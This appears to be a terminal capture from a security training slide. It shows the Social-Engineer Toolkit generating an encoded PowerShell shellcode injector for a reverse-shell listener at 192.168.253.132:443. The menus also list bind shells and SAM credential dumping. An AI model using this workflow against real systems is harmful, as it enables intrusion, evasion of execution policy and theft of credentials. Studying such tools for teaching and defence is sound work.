 Terminal
File Edit View Search Terminal Help
Please update SET to the latest before submitting any git issues.
Select from the menu:
1) Spear-Phishing Attack Vectors
2) Website Attack Vectors
3) Infectious Media Generator
4) Create a Payload and Listener
5) Mass Mailer Attack
6) Arduino-Based Attack Vector
7) Wireless Access Point Attack Vector
8) QRCode Generator Attack Vector
9) Powershell Attack Vectors
10) SMS Spoofing Attack Vector
11) Third Party Modules
99) Return back to the main menu.
set> 9
The Powershell Attack Vector module allows you to create PowerShell specific attacks. These attacks will allow you to use PowerShell which is available by default in all op
erating systems Windows Vista and above. PowerShell provides a fruitful  landscape for deploying payloads and performing functions that  do not get triggered by preventativ
e technologies.
1) Powershell Alphanumeric Shellcode Injector
2) Powershell Reverse Shell
3) Powershell Bind Shell
4) Powershell Dump SAM Database
99) Return to Main Menu
set:powershell>1
set> IP address for the payload listener (LHOST): 192.168.253.132
set:powershell> Enter the port for the reverse [443]:443
[*] Prepping the payload for delivery and injecting alphanumeric shellcode...
[*] Generating x86-based powershell injection code...
[*] Finished generating powershell injection bypass.
[*] Encoded to bypass execution restriction policy...
[*] If you want the powershell commands and attack, they are exported to /root/.set/reports/powershell/
set> Do you want to start the listener now [yes/no]: : yes